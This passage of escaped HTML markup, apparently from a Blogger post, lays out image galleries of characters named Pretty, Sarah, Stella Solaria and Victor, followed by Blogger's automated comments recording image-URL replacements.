src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-A2WreZYxfSX3mhc1_usEgGHGUFLll0ixdQC0s6_juw5tcS5dPV5IEvVhX6-MDKRMxHVE024AmnodjatMSf7RJsfiywRgb3pephZfSdOGATM_AycnnBRqjhWCYY0yW_kWUFy7EW7nV4Y\/s1600\/Mar%C3%ADa+In%C3%A9s2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBkJBC60tOWQt_-sZ0SaJISDppqU6AmK_tIJDqrnRtmfHUdnFcHlp6Api1O9dJSGJs0djwvtlx5hlwspGlt_sNg6VdhSIR0GoBwFjnOjVrZCbd7XQrhD89X5liYb4OuDCWRATwxyQPqTA\/s1600\/Mar%C3%ADa+In%C3%A9s3.png\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBkJBC60tOWQt_-sZ0SaJISDppqU6AmK_tIJDqrnRtmfHUdnFcHlp6Api1O9dJSGJs0djwvtlx5hlwspGlt_sNg6VdhSIR0GoBwFjnOjVrZCbd7XQrhD89X5liYb4OuDCWRATwxyQPqTA\/s1600\/Mar%C3%ADa+In%C3%A9s3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFt9-y6qDB1oImbjdAgLA1jhYK2pMq0M5s50kAFgOUKFaOTlCnyq_yuDC4-yea1m2Zf2qt-Niktc85Z0T8TSrBXimdTgauggiPhso1KqpQIa5VxsjV6iHvS2OeniaztHR_4YB2K8xTACs\/s1600\/Mar%C3%ADa+In%C3%A9s4.png\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFt9-y6qDB1oImbjdAgLA1jhYK2pMq0M5s50kAFgOUKFaOTlCnyq_yuDC4-yea1m2Zf2qt-Niktc85Z0T8TSrBXimdTgauggiPhso1KqpQIa5VxsjV6iHvS2OeniaztHR_4YB2K8xTACs\/s1600\/Mar%C3%ADa+In%C3%A9s4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1WnKOK5lMA-ZM6NH2IVPb1cXpw3QZxHdUU3LYNEbmJnk9GklwdoMYqLQbDbmq3sQnSVKlmqqJCDBRkQdw-UvChHYPxFY7NWrN-udTJPHAplNXVATBFitvrRJlr0c_hwcA3qW83uRHARw\/s1600\/Mar%C3%ADa+In%C3%A9s5.png\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1WnKOK5lMA-ZM6NH2IVPb1cXpw3QZxHdUU3LYNEbmJnk9GklwdoMYqLQbDbmq3sQnSVKlmqqJCDBRkQdw-UvChHYPxFY7NWrN-udTJPHAplNXVATBFitvrRJlr0c_hwcA3qW83uRHARw\/s1600\/Mar%C3%ADa+In%C3%A9s5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn37yIwI7sSSLFZ2r90c9Z-dg1HSp14cYfzGZOf7vKgOMyI9okGvb9IMJpP5AbjHSrqze9KZ5SZFr925vtCKekYbOg27je8w3po0d18ClQ3B8LO5NZk7MsG2vbdXQFReM8qMXMacp9-J0\/s1600\/Mar%C3%ADa+In%C3%A9s6.png\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn37yIwI7sSSLFZ2r90c9Z-dg1HSp14cYfzGZOf7vKgOMyI9okGvb9IMJpP5AbjHSrqze9KZ5SZFr925vtCKekYbOg27je8w3po0d18ClQ3B8LO5NZk7MsG2vbdXQFReM8qMXMacp9-J0\/s1600\/Mar%C3%ADa+In%C3%A9s6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtm1Q3WKMGkOx7_hrbQqoz5eiKdQFONooIabRryQz4UVKOubSwlX6NCq9RMFQfcFXgcjkwx2zC77hZ5FQefQ39vsUej3ZIpqsllrtfU-p-FX_BGn6YUr3WVUpvnTXPVTlN0peF-4ma5Rk\/s1600\/Mar%C3%ADa+In%C3%A9s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtm1Q3WKMGkOx7_hrbQqoz5eiKdQFONooIabRryQz4UVKOubSwlX6NCq9RMFQfcFXgcjkwx2zC77hZ5FQefQ39vsUej3ZIpqsllrtfU-p-FX_BGn6YUr3WVUpvnTXPVTlN0peF-4ma5Rk\/s1600\/Mar%C3%ADa+In%C3%A9s.png\" height=\"200\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPretty\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4bB7sUstBZRb1hb9Gg8xYoscNODsdUIAuUvwk6ABYLxioM-vGz0zCe2up-YWR_H-8MHY_NXckIT1vOzkh1Yc5oTExRjh77_8vJ5KhbjxOydXC0a72GjKdHUwFgBZ4vgxiOOlIhRPUccg\/s1600\/pretty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4bB7sUstBZRb1hb9Gg8xYoscNODsdUIAuUvwk6ABYLxioM-vGz0zCe2up-YWR_H-8MHY_NXckIT1vOzkh1Yc5oTExRjh77_8vJ5KhbjxOydXC0a72GjKdHUwFgBZ4vgxiOOlIhRPUccg\/s1600\/pretty.jpg\" height=\"320\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESarah\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2PoiMP-JCgfWdu6XUaRPYdwN-D51tJVeeIZo6bttotjvVHD3lESlQj51Idmtc8335omrEIGb3fwtewIJyADJT8ZXfD1Nvhn8pWUodTw_LGwagqeRJI6B-t8pr4R7AsROJYbLZwshs-Dc\/s1600\/sarah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2PoiMP-JCgfWdu6XUaRPYdwN-D51tJVeeIZo6bttotjvVHD3lESlQj51Idmtc8335omrEIGb3fwtewIJyADJT8ZXfD1Nvhn8pWUodTw_LGwagqeRJI6B-t8pr4R7AsROJYbLZwshs-Dc\/s1600\/sarah.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella Solaria\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgLfQUnkuw9RrKKEj4uKIlfyfEvUM1zemBR7Kb6xkqSNPL4oUJ3tS082qGB6ikaTDzjNGntTrrYFf2Cbc6geOk1FmrTC7Z90KBE2a7b_e3IZ5NzlGoSPzRtbJhVF01OlBsNh7-WxmYSFM\/s1600\/stella+solaria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgLfQUnkuw9RrKKEj4uKIlfyfEvUM1zemBR7Kb6xkqSNPL4oUJ3tS082qGB6ikaTDzjNGntTrrYFf2Cbc6geOk1FmrTC7Z90KBE2a7b_e3IZ5NzlGoSPzRtbJhVF01OlBsNh7-WxmYSFM\/s1600\/stella+solaria.png\" height=\"400\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EVictor\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkZY_CelpE5NiryaxWHKyteseOzbXPvs7dmMJM1Y15BYiAfuCMKAe3sqiaRcGsb8_eZaiS9u_eULXHZMu1HZym0nxS_5SmCEYAxs06iBabqrw_ID_NMwDb4xkwCHX7_l-pE75folYt70\/s1600\/victor1.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkZY_CelpE5NiryaxWHKyteseOzbXPvs7dmMJM1Y15BYiAfuCMKAe3sqiaRcGsb8_eZaiS9u_eULXHZMu1HZym0nxS_5SmCEYAxs06iBabqrw_ID_NMwDb4xkwCHX7_l-pE75folYt70\/s1600\/victor1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1AItU5bRLBrS96kjPI33Ns9sVg4qSB6DZKheqtBFOPAd4MrKTud515kFP6mzRcg0kXGovJN5FCM9v-L6Vo8VsU0ay7zp-eLUNV5gNlRcqD8afapQdxlD_oOlXQqhr7rV0Tgu6vwYTBc\/s1600\/victor.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1AItU5bRLBrS96kjPI33Ns9sVg4qSB6DZKheqtBFOPAd4MrKTud515kFP6mzRcg0kXGovJN5FCM9v-L6Vo8VsU0ay7zp-eLUNV5gNlRcqD8afapQdxlD_oOlXQqhr7rV0Tgu6vwYTBc\/s1600\/victor.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHOtgPWXYucqCllVpn1YqbjJJnT0F0oEyd88QCuT3kqfVr1wvNITdvQI-c9jo1jUVkRL57tziUQGneZijk0AokoFvNDKcMLiQvN-QvIaWerGuXQLdhMyBNdBVH0dm4C9o8VPTFsKtR2E\/s1600\/victor2.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHOtgPWXYucqCllVpn1YqbjJJnT0F0oEyd88QCuT3kqfVr1wvNITdvQI-c9jo1jUVkRL57tziUQGneZijk0AokoFvNDKcMLiQvN-QvIaWerGuXQLdhMyBNdBVH0dm4C9o8VPTFsKtR2E\/s1600\/victor2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAVQ0Fa1WkIenPSp11Q1-cabF_loyY4Rbr56WYn8csFeQBA9oYkm05k5VjjjXo3_nCj-WSeoq_v5jZRmexeX_mh0SubY3gPCmVQr5F_gM89wz-44hkuOIl2OOlWwY8MoEOwsf8qTrPBPk\/s1600\/victor3.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAVQ0Fa1WkIenPSp11Q1-cabF_loyY4Rbr56WYn8csFeQBA9oYkm05k5VjjjXo3_nCj-WSeoq_v5jZRmexeX_mh0SubY3gPCmVQr5F_gM89wz-44hkuOIl2OOlWwY8MoEOwsf8qTrPBPk\/s1600\/victor3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5Ok7ipPIi0LjtPvGrodebjfKQqpWpLsEipgdgNpctin92Wc04EPmDSJZdlTS4kLJmghX7QftBB7hZh5KTF4hE3KUdMuxygfivh05aXci1hdrIsdOf10XSyzs7AiYzPLanMxTAKxnHsw\/s1600\/victor4.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5Ok7ipPIi0LjtPvGrodebjfKQqpWpLsEipgdgNpctin92Wc04EPmDSJZdlTS4kLJmghX7QftBB7hZh5KTF4hE3KUdMuxygfivh05aXci1hdrIsdOf10XSyzs7AiYzPLanMxTAKxnHsw\/s1600\/victor4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwDFyFHDCNW8Wh_mS46qQaT6FJKJfrWveSz5jCCiUTrZ7Y9CpMDvNbir9af2SFMtSqZa9HlO2BzluvJviF7B_gXPah1MfBY_NlkNmL7yoOivAmx0oeZHs7iT4zMJP4u9MhR453zmNBjM\/s1600\/victor5.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwDFyFHDCNW8Wh_mS46qQaT6FJKJfrWveSz5jCCiUTrZ7Y9CpMDvNbir9af2SFMtSqZa9HlO2BzluvJviF7B_gXPah1MfBY_NlkNmL7yoOivAmx0oeZHs7iT4zMJP4u9MhR453zmNBjM\/s1600\/victor5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOXh3VbKQ1vF3zsn2fWJAkfYJiC5TAkO6losTCDJHX6LyEn-g-bhX-qpgNiDCyqRNYaGONK-gBPtvmNvvt4NqoYXVOOs-l8EiAOVJN0dKBgAFrgxpIFvRdie_kbgLxiCeGNFvTeBNgPI\/s1600\/victor6.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOXh3VbKQ1vF3zsn2fWJAkfYJiC5TAkO6losTCDJHX6LyEn-g-bhX-qpgNiDCyqRNYaGONK-gBPtvmNvvt4NqoYXVOOs-l8EiAOVJN0dKBgAFrgxpIFvRdie_kbgLxiCeGNFvTeBNgPI\/s1600\/victor6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NVy47dzZ80CC-plKx91urSQtVz3mLxCwKI9nfx8RmVyDCa6Un-s0rvDCnnigAH8l2bDi8wnTi6UzrrT3tsvq4u0LJL_pJzvRBcBTwGoQwnpOlZigVEGOg1ooxV5RLqH08F8EzD5X_LQ\/s1600\/victor7.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NVy47dzZ80CC-plKx91urSQtVz3mLxCwKI9nfx8RmVyDCa6Un-s0rvDCnnigAH8l2bDi8wnTi6UzrrT3tsvq4u0LJL_pJzvRBcBTwGoQwnpOlZigVEGOg1ooxV5RLqH08F8EzD5X_LQ\/s1600\/victor7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyiV2ZZX1G4x3YIZG3uk9Q3FeWSlZjt2hDk6ZPusaSImueuCPHxIua38CT9Z7mLawpk17li2JqfOFt2obF5O_PqkUtm4mRL1dToC7LFy_iS02J6eY71TNeNR8VH5uOrlNBavEBxq13NPU\/s1600\/victor8.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyiV2ZZX1G4x3YIZG3uk9Q3FeWSlZjt2hDk6ZPusaSImueuCPHxIua38CT9Z7mLawpk17li2JqfOFt2obF5O_PqkUtm4mRL1dToC7LFy_iS02J6eY71TNeNR8VH5uOrlNBavEBxq13NPU\/s1600\/victor8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzIvOdlCi4WwkySu-jhi8h6wGXT9wFtvigJNavAtPIG3AaGudALaRB4AR7A6ZYZHIpebK2Plp_qWc2oIGCfwKJKnXzK_oSyG1dCAuLmgiei3jthMwxVrv-TwGaPLtuM4pQaudQMPEKLOQ\/s1600\/victor9.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzIvOdlCi4WwkySu-jhi8h6wGXT9wFtvigJNavAtPIG3AaGudALaRB4AR7A6ZYZHIpebK2Plp_qWc2oIGCfwKJKnXzK_oSyG1dCAuLmgiei3jthMwxVrv-TwGaPLtuM4pQaudQMPEKLOQ\/s1600\/victor9.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYl6yTtSFIgQojXbjDGTGRhtmMfqC19_2p5s4czhFzuoNaMRtIphscRcRD198NJaBAdkJkpMP4PES8UdBaeORA8CIEQfb8Bor_-nESAwGKW_vkE3E7VS1HgdFQHNp438rYrRaZWAwzJFA\/s1600\/victor10.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYl6yTtSFIgQojXbjDGTGRhtmMfqC19_2p5s4czhFzuoNaMRtIphscRcRD198NJaBAdkJkpMP4PES8UdBaeORA8CIEQfb8Bor_-nESAwGKW_vkE3E7VS1HgdFQHNp438rYrRaZWAwzJFA\/s1600\/victor10.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNoGH5GWqsLP9NV9XivyMQlsbuKimYveQ10ianNDRjKjXWoyEsBR8CI1QJTdnSxvIoDrpbTDn0wbeO_sSQKhDU4_1t1DA2ypBWDRewuNKe1514rIvef2dK6YxXoB-Y-hzNoJuWoD6vrM\/s1600\/victor11.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNoGH5GWqsLP9NV9XivyMQlsbuKimYveQ10ianNDRjKjXWoyEsBR8CI1QJTdnSxvIoDrpbTDn0wbeO_sSQKhDU4_1t1DA2ypBWDRewuNKe1514rIvef2dK6YxXoB-Y-hzNoJuWoD6vrM\/s1600\/victor11.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS6H2p7gfICRvW91OcTd2GhHNrZSdx8GsoQ1N6v9Rkp_GGfixjddbhSTa6oFgL-bCX60QYOSqHM9pPdgX6TqNlMI07kRjna4w9jbCMIRa0lHwjk527PO_oq941q-2ewfqMIgOaqNHhpDo\/s1600\/victor12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS6H2p7gfICRvW91OcTd2GhHNrZSdx8GsoQ1N6v9Rkp_GGfixjddbhSTa6oFgL-bCX60QYOSqHM9pPdgX6TqNlMI07kRjna4w9jbCMIRa0lHwjk527PO_oq941q-2ewfqMIgOaqNHhpDo\/s1600\/victor12.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ycCh1y6RnuE%2FVJ_0PeychjI%2FAAAAAAABjLo%2FqJnp2BxLAmE%2Fs1600%2Fvictor3.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAVQ0Fa1WkIenPSp11Q1-cabF_loyY4Rbr56WYn8csFeQBA9oYkm05k5VjjjXo3_nCj-WSeoq_v5jZRmexeX_mh0SubY3gPCmVQr5F_gM89wz-44hkuOIl2OOlWwY8MoEOwsf8qTrPBPk\/s1600\/victor3.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-MEPW8LrQiv8%2FVJ_0IzQGxAI%2FAAAAAAABjLA%2FRt6ATD7kncs%2Fs1600%2Fvictor10.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYl6yTtSFIgQojXbjDGTGRhtmMfqC19_2p5s4czhFzuoNaMRtIphscRcRD198NJaBAdkJkpMP4PES8UdBaeORA8CIEQfb8Bor_-nESAwGKW_vkE3E7VS1HgdFQHNp438rYrRaZWAwzJFA\/s1600\/victor10.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-LVpKT0VzmC8%2FVJ_0AGQrQwI%2FAAAAAAABjKA%2FBqFQlKMqzvg%2Fs1600%2Falanis1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdHYHZADc-0VdtsfGR-HWJL47WLzHRyq7G8EoAiNYjUJbk2FbLVi3zMYH9I-DuXVidBFdlnYmxuHIIfwq_j7GMwyoaSrEm-lyvZe-zXXRJGZPvkvqq2q2rAjjQnTtOKT3x3Qnh8s_ZX6Y\/s1600\/alanis1.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-TgP_gLcXxJE%2FVJ_0TmEgrII%2FAAAAAAABjMQ%2Fq3-DyOKeDDI%2Fs1600%2Fvictor7.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NVy47dzZ80CC-plKx91urSQtVz3mLxCwKI9nfx8RmVyDCa6Un-s0rvDCnnigAH8l2bDi8wnTi6UzrrT3tsvq4u0LJL_pJzvRBcBTwGoQwnpOlZigVEGOg1ooxV5RLqH08F8EzD5X_LQ\/s1600\/victor7.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-TX8qeOJOuHc%2FVJ_z_lrTP5I%2FAAAAAAABjJ4%2F1prDIXuHfFM%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s6.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn37yIwI7sSSLFZ2r90c9Z-dg1HSp14cYfzGZOf7vKgOMyI9okGvb9IMJpP5AbjHSrqze9KZ5SZFr925vtCKekYbOg27je8w3po0d18ClQ3B8LO5NZk7MsG2vbdXQFReM8qMXMacp9-J0\/s1600\/Mar%C3%ADa+In%C3%A9s6.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-9pcvnqiindY%2FVJ_0S-_GBlI%2FAAAAAAABjMI%2FEOW18nQk20w%2Fs1600%2Fvictor8.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyiV2ZZX1G4x3YIZG3uk9Q3FeWSlZjt2hDk6ZPusaSImueuCPHxIua38CT9Z7mLawpk17li2JqfOFt2obF5O_PqkUtm4mRL1dToC7LFy_iS02J6eY71TNeNR8VH5uOrlNBavEBxq13NPU\/s1600\/victor8.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-C5TjW8nTaac%2FVJ_0UUkEAZI%2FAAAAAAABjMY%2FSzLcET9pbN4%2Fs1600%2Fvictor9.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzIvOdlCi4WwkySu-jhi8h6wGXT9wFtvigJNavAtPIG3AaGudALaRB4AR7A6ZYZHIpebK2Plp_qWc2oIGCfwKJKnXzK_oSyG1dCAuLmgiei3jthMwxVrv-TwGaPLtuM4pQaudQMPEKLOQ\/s1600\/victor9.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-4DNyHgvbX_k%2FVJ_z-M9o9LI%2FAAAAAAABjJw%2FHHCxQsGX92U%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s5.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1WnKOK5lMA-ZM6NH2IVPb1cXpw3QZxHdUU3LYNEbmJnk9GklwdoMYqLQbDbmq3sQnSVKlmqqJCDBRkQdw-UvChHYPxFY7NWrN-udTJPHAplNXVATBFitvrRJlr0c_hwcA3qW83uRHARw\/s1600\/Mar%C3%ADa+In%C3%A9s5.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-PtfABYrrcpc%2FVJ_0OHWBBbI%2FAAAAAAABjLg%2Fjund6YYQiWo%2Fs1600%2Fvictor2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHOtgPWXYucqCllVpn1YqbjJJnT0F0oEyd88QCuT3kqfVr1wvNITdvQI-c9jo1jUVkRL57tziUQGneZijk0AokoFvNDKcMLiQvN-QvIaWerGuXQLdhMyBNdBVH0dm4C9o8VPTFsKtR2E\/s1600\/victor2.jpg\" --\u003E\u003C!-- Blogger automated replacement: 